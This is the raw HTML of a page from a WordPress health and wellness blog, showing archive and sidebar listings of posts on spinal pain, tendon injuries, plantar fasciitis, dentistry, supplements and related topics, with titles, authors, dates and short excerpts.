				<img width="1000" height="600" src="https://thewellnessbuff.com/wp-content/uploads/2024/11/Treating-Spinal-Pain.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Integral Role Of Pain Management Specialists In Treating Spinal Pain" decoding="async" fetchpriority="high" srcset="https://thewellnessbuff.com/wp-content/uploads/2024/11/Treating-Spinal-Pain.jpg 1000w, https://thewellnessbuff.com/wp-content/uploads/2024/11/Treating-Spinal-Pain-300x180.jpg 300w, https://thewellnessbuff.com/wp-content/uploads/2024/11/Treating-Spinal-Pain-768x461.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/health/" rel="category tag">Health</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://thewellnessbuff.com/the-integral-role-of-pain-management-specialists-in-treating-spinal-pain/" rel="bookmark">The Integral Role Of Pain Management Specialists In Treating Spinal Pain</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/karen-j-tilton/"><span class="far fa-user"></span>Karen Tilton</a></li>
																<li class="post-date"> <span class="far fa-calendar-alt"></span>November 4, 2024</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
				</ul>
						<div class="post-content">
				<p>Dealing with spinal pain can be tough. It often affects daily life and mood. That&#8217;s [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-848 -->

<article id="post-464" class="post-464 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-neck-pain-management tag-orthopedic-surgery tag-physical-therapy tag-tendon-injury-treatment">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://thewellnessbuff.com/the-role-of-orthopedic-surgeons-in-treating-tendon-injuries/" aria-hidden="true" tabindex="-1">
				<img width="700" height="452" src="https://thewellnessbuff.com/wp-content/uploads/2024/07/s2-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Role Of Orthopedic Surgeons In Treating Tendon Injuries" decoding="async" srcset="https://thewellnessbuff.com/wp-content/uploads/2024/07/s2-1.jpeg 700w, https://thewellnessbuff.com/wp-content/uploads/2024/07/s2-1-300x194.jpeg 300w" sizes="(max-width: 700px) 100vw, 700px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/health/" rel="category tag">Health</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://thewellnessbuff.com/the-role-of-orthopedic-surgeons-in-treating-tendon-injuries/" rel="bookmark">The Role Of Orthopedic Surgeons In Treating Tendon Injuries</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/karen-j-tilton/"><span class="far fa-user"></span>Karen Tilton</a></li>
																<li class="post-date"> <span class="far fa-calendar-alt"></span>July 24, 2024</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
				</ul>
						<div class="post-content">
				<p>Have you ever wondered how orthopedic surgeons treat tendon injuries? Think about the last time [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-464 -->

<article id="post-392" class="post-392 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-non-invasive-pain tag-pain-management tag-physical-therapy">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://thewellnessbuff.com/the-effectiveness-of-non-invasive-pain-management-techniques/" aria-hidden="true" tabindex="-1">
				<img width="940" height="788" src="https://thewellnessbuff.com/wp-content/uploads/2024/07/Non-Invasive-Pain-Management.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Effectiveness Of Non Invasive Pain Management Techniques" decoding="async" srcset="https://thewellnessbuff.com/wp-content/uploads/2024/07/Non-Invasive-Pain-Management.webp 940w, https://thewellnessbuff.com/wp-content/uploads/2024/07/Non-Invasive-Pain-Management-300x251.webp 300w, https://thewellnessbuff.com/wp-content/uploads/2024/07/Non-Invasive-Pain-Management-768x644.webp 768w" sizes="(max-width: 940px) 100vw, 940px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/health/" rel="category tag">Health</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://thewellnessbuff.com/the-effectiveness-of-non-invasive-pain-management-techniques/" rel="bookmark">The Effectiveness Of Non Invasive Pain Management Techniques</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/karen-j-tilton/"><span class="far fa-user"></span>Karen Tilton</a></li>
																<li class="post-date"> <span class="far fa-calendar-alt"></span>July 15, 2024</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
				</ul>
						<div class="post-content">
				<p>Welcome to another insightful read. Today, we delve into a topic on everyone&#8217;s lips; non-invasive [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-392 -->

<article id="post-8" class="post-8 post type-post status-publish format-standard has-post-thumbnail hentry category-podiatrist tag-foot-health tag-pain-management tag-physical-therapy tag-plantar-fasciitis tag-preventive-care">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://thewellnessbuff.com/understanding-plantar-fasciitis-causes-treatment-prevention/" aria-hidden="true" tabindex="-1">
				<img width="1000" height="600" src="https://thewellnessbuff.com/wp-content/uploads/2023/04/Understanding-Plantar-Fasciitis.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Understanding Plantar Fasciitis: Causes, Treatment, Prevention" decoding="async" loading="lazy" srcset="https://thewellnessbuff.com/wp-content/uploads/2023/04/Understanding-Plantar-Fasciitis.jpg 1000w, https://thewellnessbuff.com/wp-content/uploads/2023/04/Understanding-Plantar-Fasciitis-300x180.jpg 300w, https://thewellnessbuff.com/wp-content/uploads/2023/04/Understanding-Plantar-Fasciitis-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/podiatrist/" rel="category tag">Podiatrist</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://thewellnessbuff.com/understanding-plantar-fasciitis-causes-treatment-prevention/" rel="bookmark">Understanding Plantar Fasciitis: Causes, Treatment, Prevention</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
																<li class="post-date"> <span class="far fa-calendar-alt"></span>April 19, 2023</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
				</ul>
						<div class="post-content">
				<p>Plantar fasciitis is a common condition that affects the feet. It occurs when the plantar [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-8 -->
		</div>
			
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thewellnessbuff.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="collective_news_posts_tabs_widget-2" class="widget widget adore-widget posts-tabs-widget">			<div class="post-tabs-wrapper">
				<div class="post-tabs-head">
					<ul class="post-tabs">
						<li><a href="#tab-1" class="latest"><i class="far fa-clock"></i>Latest Posts</a></li>
						<li><a href="#tab-2" class="latest inactive"><i class="fas fa-fire"></i>Trending Posts</a></li>
					</ul>
				</div>
				<div class="post-tab-content-wrapper">
					<div class="post-tab-container" id="tab-1">
														<div class="post-item post-list">
									<div class="post-item-image">
										<a href="https://thewellnessbuff.com/10-amazing-benefits-of-switching-to-a-liquid-supplement-for-daily-nutrition/">
											<img width="1200" height="600" src="https://thewellnessbuff.com/wp-content/uploads/2025/10/10-Amazing-Benefits-of-Switching-to-a-Liquid-Supplement-for-Daily-Nutrition-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							
										</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/health/" rel="category tag">Health</a></li></ul>									
										</div>
										<h3 class="entry-title">
											<a href="https://thewellnessbuff.com/10-amazing-benefits-of-switching-to-a-liquid-supplement-for-daily-nutrition/">10 Amazing Benefits of Switching to a Liquid Supplement for Daily Nutrition</a>
										</h3>  
										<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
											<li class="post-date"> <span class="far fa-calendar-alt"></span>October 30, 2025</li>
											<li class="post-comment"> <span class="far fa-comment"></span>0</li>
										</ul>
										<div class="post-exerpt">
											<p>In the modern and fast paced world people’s approach to health and wellness is transformed drastically. Today maintaining proper nutrition feels like a full-time job. Balancing between work, family and&hellip;</p>
										</div>
																					<div class="post-btn">
												<a href="https://thewellnessbuff.com/10-amazing-benefits-of-switching-to-a-liquid-supplement-for-daily-nutrition/" class="btn-read-more">Read More<i></i></a>
											</div>
																			</div>
								</div>
																<div class="post-item post-list">
									<div class="post-item-image">
										<a href="https://thewellnessbuff.com/dental-implants-procedure-and-overview/">
																		
										</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/health/" rel="category tag">Health</a></li></ul>									
										</div>
										<h3 class="entry-title">
											<a href="https://thewellnessbuff.com/dental-implants-procedure-and-overview/">Dental Implants: Procedure and Overview</a>
										</h3>  
										<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/kim-m-palmer/"><span class="far fa-user"></span>Kim Palmer</a></li>
											<li class="post-date"> <span class="far fa-calendar-alt"></span>October 23, 2025</li>
											<li class="post-comment"> <span class="far fa-comment"></span>0</li>
										</ul>
										<div class="post-exerpt">
											<p>Dental implant surgery replaces missing or damaged teeth with artificial ones that look and function like real teeth. The procedure uses metal posts that act as roots and support the&hellip;</p>
										</div>
																					<div class="post-btn">
												<a href="https://thewellnessbuff.com/dental-implants-procedure-and-overview/" class="btn-read-more">Read More<i></i></a>
											</div>
																			</div>
								</div>
																<div class="post-item post-list">
									<div class="post-item-image">
										<a href="https://thewellnessbuff.com/are-chin-fillers-safe-and-fda-approved/">
											<img width="1600" height="900" src="https://thewellnessbuff.com/wp-content/uploads/2025/10/s2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							
										</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/health/" rel="category tag">Health</a></li></ul>									
										</div>
										<h3 class="entry-title">
											<a href="https://thewellnessbuff.com/are-chin-fillers-safe-and-fda-approved/">Are Chin Fillers Safe and FDA-Approved?</a>
										</h3>  
										<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
											<li class="post-date"> <span class="far fa-calendar-alt"></span>October 9, 2025</li>
											<li class="post-comment"> <span class="far fa-comment"></span>0</li>
										</ul>
										<div class="post-exerpt">
											<p>Introduction: The Rise of Chin Contouring Treatments Facial aesthetics have evolved far beyond makeup and skincare. In recent years, chin fillers have become one of the most popular non-surgical treatments&hellip;</p>
										</div>
																					<div class="post-btn">
												<a href="https://thewellnessbuff.com/are-chin-fillers-safe-and-fda-approved/" class="btn-read-more">Read More<i></i></a>
											</div>
																			</div>
								</div>
																<div class="post-item post-list">
									<div class="post-item-image">
										<a href="https://thewellnessbuff.com/general-dentistry-care-for-every-age-group/">
											<img width="1600" height="1067" src="https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5.jpeg 1600w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-300x200.jpeg 300w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-1024x683.jpeg 1024w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-768x512.jpeg 768w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-1536x1024.jpeg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />							
										</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/dental/" rel="category tag">Dental</a></li></ul>									
										</div>
										<h3 class="entry-title">
											<a href="https://thewellnessbuff.com/general-dentistry-care-for-every-age-group/">General Dentistry Care for Every Age Group</a>
										</h3>  
										<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/karen-j-tilton/"><span class="far fa-user"></span>Karen Tilton</a></li>
											<li class="post-date"> <span class="far fa-calendar-alt"></span>October 7, 2025</li>
											<li class="post-comment"> <span class="far fa-comment"></span>0</li>
										</ul>
										<div class="post-exerpt">
											<p>General dentistry plays a vital role in maintaining oral health across all age groups. From children losing their first teeth to seniors needing dentures, general dentistry offers solutions tailored to&hellip;</p>
										</div>
																					<div class="post-btn">
												<a href="https://thewellnessbuff.com/general-dentistry-care-for-every-age-group/" class="btn-read-more">Read More<i></i></a>
											</div>
																			</div>
								</div>
																<div class="post-item post-list">
									<div class="post-item-image">
										<a href="https://thewellnessbuff.com/key-qualities-to-look-for-in-a-general-dentist/">
											<img width="1000" height="667" src="https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-2.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-2.jpeg 1000w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-2-300x200.jpeg 300w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-2-768x512.jpeg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />							
										</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/dental/" rel="category tag">Dental</a></li></ul>									
										</div>
										<h3 class="entry-title">
											<a href="https://thewellnessbuff.com/key-qualities-to-look-for-in-a-general-dentist/">Key Qualities to Look for in a General Dentist</a>
										</h3>  
										<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/karen-j-lillibridge/"><span class="far fa-user"></span>Karen Lillibridge</a></li>
											<li class="post-date"> <span class="far fa-calendar-alt"></span>September 29, 2025</li>
											<li class="post-comment"> <span class="far fa-comment"></span>0</li>
										</ul>
										<div class="post-exerpt">
											<p>Choosing the right general dentist can feel overwhelming. A dentist is not just someone you visit for a routine cleaning. They play a vital role in maintaining your overall health.&hellip;</p>
										</div>
																					<div class="post-btn">
												<a href="https://thewellnessbuff.com/key-qualities-to-look-for-in-a-general-dentist/" class="btn-read-more">Read More<i></i></a>
											</div>
																			</div>
								</div>
													</div>

					<div class="post-tab-container" id="tab-2">
														<div class="post-item post-list">
									<div class="post-item-image">
										<a href="https://thewellnessbuff.com/podiatrists-vital-in-diabetes-management/">
											<img width="1000" height="600" src="https://thewellnessbuff.com/wp-content/uploads/2022/10/Vital-in-Diabetes-Management.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Vital in Diabetes Management" decoding="async" loading="lazy" srcset="https://thewellnessbuff.com/wp-content/uploads/2022/10/Vital-in-Diabetes-Management.jpg 1000w, https://thewellnessbuff.com/wp-content/uploads/2022/10/Vital-in-Diabetes-Management-300x180.jpg 300w, https://thewellnessbuff.com/wp-content/uploads/2022/10/Vital-in-Diabetes-Management-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />										</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/podiatrist/" rel="category tag">Podiatrist</a></li></ul>							
										</div>
										<h3 class="entry-title">
											<a href="https://thewellnessbuff.com/podiatrists-vital-in-diabetes-management/">Podiatrists: Vital in Diabetes Management</a>
										</h3>  
										<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
											<li class="post-date"> <span class="far fa-calendar-alt"></span>October 24, 2022</li>
											<li class="post-comment"> <span class="far fa-comment"></span>0</li>
										</ul>
										<div class="post-exerpt">
											<p>Diabetes is a chronic metabolic disorder that affects millions of people worldwide. It is characterized by high blood glucose levels resulting from inadequate insulin production or insulin resistance. Diabetes can&hellip;</p>
										</div>
																					<div class="post-btn">
												<a href="https://thewellnessbuff.com/podiatrists-vital-in-diabetes-management/" class="btn-read-more">Read More<i></i></a>
											</div>
																			</div>
								</div>
																<div class="post-item post-list">
									<div class="post-item-image">
										<a href="https://thewellnessbuff.com/personalized-medicine-treatment-tailored-to-your-genetics/">
											<img width="1000" height="600" src="https://thewellnessbuff.com/wp-content/uploads/2022/10/Personalized-Medicine.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Personalized Medicine" decoding="async" loading="lazy" srcset="https://thewellnessbuff.com/wp-content/uploads/2022/10/Personalized-Medicine.jpg 1000w, https://thewellnessbuff.com/wp-content/uploads/2022/10/Personalized-Medicine-300x180.jpg 300w, https://thewellnessbuff.com/wp-content/uploads/2022/10/Personalized-Medicine-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />										</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/medicine/" rel="category tag">Medicine</a></li></ul>							
										</div>
										<h3 class="entry-title">
											<a href="https://thewellnessbuff.com/personalized-medicine-treatment-tailored-to-your-genetics/">Personalized Medicine: Treatment Tailored to Your Genetics</a>
										</h3>  
										<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
											<li class="post-date"> <span class="far fa-calendar-alt"></span>October 23, 2022</li>
											<li class="post-comment"> <span class="far fa-comment"></span>0</li>
										</ul>
										<div class="post-exerpt">
											<p>Personalized medicine is a revolutionary approach to healthcare that takes into account an individual's unique genetic makeup, lifestyle, and environmental factors. This approach allows healthcare providers to customize treatment plans&hellip;</p>
										</div>
																					<div class="post-btn">
												<a href="https://thewellnessbuff.com/personalized-medicine-treatment-tailored-to-your-genetics/" class="btn-read-more">Read More<i></i></a>
											</div>
																			</div>
								</div>
																<div class="post-item post-list">
									<div class="post-item-image">
										<a href="https://thewellnessbuff.com/intersection-of-wellness-and-environment-exploring-eco-wellness/">
											<img width="1000" height="600" src="https://thewellnessbuff.com/wp-content/uploads/2022/11/Intersection-of-Wellness-and-Environment.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Intersection of Wellness and Environment" decoding="async" loading="lazy" srcset="https://thewellnessbuff.com/wp-content/uploads/2022/11/Intersection-of-Wellness-and-Environment.jpg 1000w, https://thewellnessbuff.com/wp-content/uploads/2022/11/Intersection-of-Wellness-and-Environment-300x180.jpg 300w, https://thewellnessbuff.com/wp-content/uploads/2022/11/Intersection-of-Wellness-and-Environment-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />										</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/wellness/" rel="category tag">Wellness</a></li></ul>							
										</div>
										<h3 class="entry-title">
											<a href="https://thewellnessbuff.com/intersection-of-wellness-and-environment-exploring-eco-wellness/">Intersection of Wellness and Environment: Exploring Eco-Wellness</a>
										</h3>  
										<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
											<li class="post-date"> <span class="far fa-calendar-alt"></span>November 9, 2022</li>
											<li class="post-comment"> <span class="far fa-comment"></span>0</li>
										</ul>
										<div class="post-exerpt">
											<p>Wellness and the environment have long been considered separate entities, but recent studies have shown that the two are intrinsically linked. The concept of eco-wellness combines these two areas and&hellip;</p>
										</div>
																					<div class="post-btn">
												<a href="https://thewellnessbuff.com/intersection-of-wellness-and-environment-exploring-eco-wellness/" class="btn-read-more">Read More<i></i></a>
											</div>
																			</div>
								</div>
																<div class="post-item post-list">
									<div class="post-item-image">
										<a href="https://thewellnessbuff.com/workplace-wellness-strategies-for-health-and-productivity/">
											<img width="1000" height="600" src="https://thewellnessbuff.com/wp-content/uploads/2022/10/Strategies-for-Health-and-Productivity.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Strategies for Health and Productivity" decoding="async" loading="lazy" srcset="https://thewellnessbuff.com/wp-content/uploads/2022/10/Strategies-for-Health-and-Productivity.jpg 1000w, https://thewellnessbuff.com/wp-content/uploads/2022/10/Strategies-for-Health-and-Productivity-300x180.jpg 300w, https://thewellnessbuff.com/wp-content/uploads/2022/10/Strategies-for-Health-and-Productivity-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />										</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/wellness/" rel="category tag">Wellness</a></li></ul>							
										</div>
										<h3 class="entry-title">
											<a href="https://thewellnessbuff.com/workplace-wellness-strategies-for-health-and-productivity/">Workplace Wellness: Strategies for Health and Productivity</a>
										</h3>  
										<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
											<li class="post-date"> <span class="far fa-calendar-alt"></span>October 28, 2022</li>
											<li class="post-comment"> <span class="far fa-comment"></span>0</li>
										</ul>
										<div class="post-exerpt">
											<p>Healthy employees are the backbone of a thriving business. Companies that prioritize the well-being of their workers experience increased productivity, lower healthcare costs, and higher employee morale. Implementing workplace wellness&hellip;</p>
										</div>
																					<div class="post-btn">
												<a href="https://thewellnessbuff.com/workplace-wellness-strategies-for-health-and-productivity/" class="btn-read-more">Read More<i></i></a>
											</div>
																			</div>
								</div>
																<div class="post-item post-list">
									<div class="post-item-image">
										<a href="https://thewellnessbuff.com/debunking-cholesterol-myths-fact-vs-fiction/">
											<img width="1000" height="600" src="https://thewellnessbuff.com/wp-content/uploads/2022/10/Debunking-Cholesterol-Myths.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Debunking Cholesterol Myths" decoding="async" loading="lazy" srcset="https://thewellnessbuff.com/wp-content/uploads/2022/10/Debunking-Cholesterol-Myths.jpg 1000w, https://thewellnessbuff.com/wp-content/uploads/2022/10/Debunking-Cholesterol-Myths-300x180.jpg 300w, https://thewellnessbuff.com/wp-content/uploads/2022/10/Debunking-Cholesterol-Myths-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />										</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://thewellnessbuff.com/category/cholesterol/" rel="category tag">Cholesterol</a></li></ul>							
										</div>
										<h3 class="entry-title">
											<a href="https://thewellnessbuff.com/debunking-cholesterol-myths-fact-vs-fiction/">Debunking Cholesterol Myths: Fact vs. Fiction</a>
										</h3>  
										<ul class="entry-meta">
											<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
											<li class="post-date"> <span class="far fa-calendar-alt"></span>October 20, 2022</li>
											<li class="post-comment"> <span class="far fa-comment"></span>0</li>
										</ul>
										<div class="post-exerpt">
											<p>Cholesterol is a type of fat that is essential for the normal functioning of our body. It is needed to build cell membranes, produce hormones, and aid in digestion. However,&hellip;</p>
										</div>
																					<div class="post-btn">
												<a href="https://thewellnessbuff.com/debunking-cholesterol-myths-fact-vs-fiction/" class="btn-read-more">Read More<i></i></a>
											</div>
																			</div>
								</div>
													</div>
				</div>
			</div>
			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-82"><a href="https://thewellnessbuff.com/category/cholesterol/">Cholesterol</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://thewellnessbuff.com/category/dental/">Dental</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thewellnessbuff.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://thewellnessbuff.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://thewellnessbuff.com/category/medicine/">Medicine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thewellnessbuff.com/category/podiatrist/">Podiatrist</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://thewellnessbuff.com/category/skin-care/">Skin Care</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://thewellnessbuff.com/category/wellness/">Wellness</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->

</div>

</div>
</div><!-- #content -->

	
<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
						<section id="collective_news_most_read_widget-2" class="widget widget adore-widget most-read-widget">			<div class="widget-header">
				<h2 class="widget-title">Recent Post</h2>			</div>
			<div class="adore-widget-body">
				<div class="most-read-widget-wrapper">
												<div class="post-item post-list">
								<div class="post-item-image">
									<a href="https://thewellnessbuff.com/10-amazing-benefits-of-switching-to-a-liquid-supplement-for-daily-nutrition/">
										<img width="1200" height="600" src="https://thewellnessbuff.com/wp-content/uploads/2025/10/10-Amazing-Benefits-of-Switching-to-a-Liquid-Supplement-for-Daily-Nutrition-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							
									</a>
								</div>
								<div class="post-item-content">
									<h3 class="entry-title">
										<a href="https://thewellnessbuff.com/10-amazing-benefits-of-switching-to-a-liquid-supplement-for-daily-nutrition/">10 Amazing Benefits of Switching to a Liquid Supplement for Daily Nutrition</a>
									</h3>  
									<ul class="entry-meta">
										<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
										<li class="post-date"> <span class="far fa-calendar-alt"></span>October 30, 2025</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
									</ul>
								</div>
							</div>
														<div class="post-item post-list">
								<div class="post-item-image">
									<a href="https://thewellnessbuff.com/dental-implants-procedure-and-overview/">
																	
									</a>
								</div>
								<div class="post-item-content">
									<h3 class="entry-title">
										<a href="https://thewellnessbuff.com/dental-implants-procedure-and-overview/">Dental Implants: Procedure and Overview</a>
									</h3>  
									<ul class="entry-meta">
										<li class="post-author"> <a href="https://thewellnessbuff.com/author/kim-m-palmer/"><span class="far fa-user"></span>Kim Palmer</a></li>
										<li class="post-date"> <span class="far fa-calendar-alt"></span>October 23, 2025</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
									</ul>
								</div>
							</div>
														<div class="post-item post-list">
								<div class="post-item-image">
									<a href="https://thewellnessbuff.com/are-chin-fillers-safe-and-fda-approved/">
										<img width="1600" height="900" src="https://thewellnessbuff.com/wp-content/uploads/2025/10/s2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							
									</a>
								</div>
								<div class="post-item-content">
									<h3 class="entry-title">
										<a href="https://thewellnessbuff.com/are-chin-fillers-safe-and-fda-approved/">Are Chin Fillers Safe and FDA-Approved?</a>
									</h3>  
									<ul class="entry-meta">
										<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
										<li class="post-date"> <span class="far fa-calendar-alt"></span>October 9, 2025</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
									</ul>
								</div>
							</div>
														<div class="post-item post-list">
								<div class="post-item-image">
									<a href="https://thewellnessbuff.com/general-dentistry-care-for-every-age-group/">
										<img width="1600" height="1067" src="https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5.jpeg 1600w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-300x200.jpeg 300w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-1024x683.jpeg 1024w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-768x512.jpeg 768w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-1536x1024.jpeg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />							
									</a>
								</div>
								<div class="post-item-content">
									<h3 class="entry-title">
										<a href="https://thewellnessbuff.com/general-dentistry-care-for-every-age-group/">General Dentistry Care for Every Age Group</a>
									</h3>  
									<ul class="entry-meta">
										<li class="post-author"> <a href="https://thewellnessbuff.com/author/karen-j-tilton/"><span class="far fa-user"></span>Karen Tilton</a></li>
										<li class="post-date"> <span class="far fa-calendar-alt"></span>October 7, 2025</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
									</ul>
								</div>
							</div>
											</div>
			</div>
			</section>					</div>
									<div class="footer-widget">
						<section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://thewellnessbuff.com/tag/braces/" class="tag-cloud-link tag-link-132 tag-link-position-1" style="font-size: 8pt;" aria-label="braces (2 items)">braces</a>
<a href="https://thewellnessbuff.com/tag/cardiovascular-disease/" class="tag-cloud-link tag-link-86 tag-link-position-2" style="font-size: 8pt;" aria-label="Cardiovascular Disease (2 items)">Cardiovascular Disease</a>
